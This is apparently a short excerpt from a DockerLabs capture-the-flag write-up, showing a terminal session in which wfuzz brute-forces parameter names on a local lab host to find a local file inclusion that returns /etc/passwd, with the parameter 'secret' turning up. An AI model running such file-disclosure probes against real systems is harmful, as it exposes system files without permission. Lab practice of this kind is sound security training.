 ┌──(deivo㉿guerrero)-[~/Documents/Dockerlabs/facil/Psycho]
└─$ wfuzz -c --hl=62 -w /usr/share/wordlists/dirb/common.txt 'http://172.17.0.2/index.php?FUZZ=/etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz
e information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=/etc/passwd
Total requests: 4614
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000003537:   200        88 L     199 W      3870 Ch     "secret"
Total time: 2.444811
Processed Requests: 4614
Filtered Requests: 4613
Requests/sec.: 1887.262